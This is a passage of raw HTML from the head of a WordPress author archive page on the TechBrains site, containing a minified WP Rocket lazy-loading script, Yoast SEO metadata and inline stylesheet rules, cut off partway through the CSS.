

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.techbrains.me/author/mike
body_size: 41633
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>Mike, Author at TechBrains</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.techbrains.me/wp-content/uploads/2022/06/banner_lead_windows.png" fetchpriority="high">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.techbrains.me/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.techbrains.me/author/mike" />
	<link rel="next" href="https://www.techbrains.me/author/mike/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Mike, Author at TechBrains" />
	<meta property="og:url" content="https://www.techbrains.me/author/mike" />
	<meta property="og:site_name" content="TechBrains" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/7263ca952b36952da547f7093935d516?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.techbrains.me/author/mike","url":"https://www.techbrains.me/author/mike","name":"Mike, Author at TechBrains","isPartOf":{"@id":"https://www.techbrains.me/#website"},"primaryImageOfPage":{"@id":"https://www.techbrains.me/author/mike#primaryimage"},"image":{"@id":"https://www.techbrains.me/author/mike#primaryimage"},"thumbnailUrl":"https://www.techbrains.me/wp-content/uploads/2022/06/banner_lead_windows.png","breadcrumb":{"@id":"https://www.techbrains.me/author/mike#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.techbrains.me/author/mike"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbrains.me/author/mike#primaryimage","url":"https://www.techbrains.me/wp-content/uploads/2022/06/banner_lead_windows.png","contentUrl":"https://www.techbrains.me/wp-content/uploads/2022/06/banner_lead_windows.png","width":582,"height":382,"caption":"Windows VPN"},{"@type":"BreadcrumbList","@id":"https://www.techbrains.me/author/mike#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.techbrains.me/"},{"@type":"ListItem","position":2,"name":"Archives for Mike"}]},{"@type":"WebSite","@id":"https://www.techbrains.me/#website","url":"https://www.techbrains.me/","name":"TechBrains","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.techbrains.me/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.techbrains.me/#/schema/person/20cd031045248c339f7263ff0f554741","name":"Mike","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbrains.me/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/123ee67040e6fb8cf0ed438a804a89ff0422604c9d549f264ee1237ee41c6493?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/123ee67040e6fb8cf0ed438a804a89ff0422604c9d549f264ee1237ee41c6493?s=96&d=mm&r=g","caption":"Mike"},"mainEntityOfPage":{"@id":"https://www.techbrains.me/author/mike"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="TechBrains &raquo; Feed" href="https://www.techbrains.me/feed" />
<link rel="alternate" type="application/rss+xml" title="TechBrains &raquo; Comments Feed" href="https://www.techbrains.me/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="TechBrains &raquo; Posts by Mike Feed" href="https://www.techbrains.me/author/mike/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 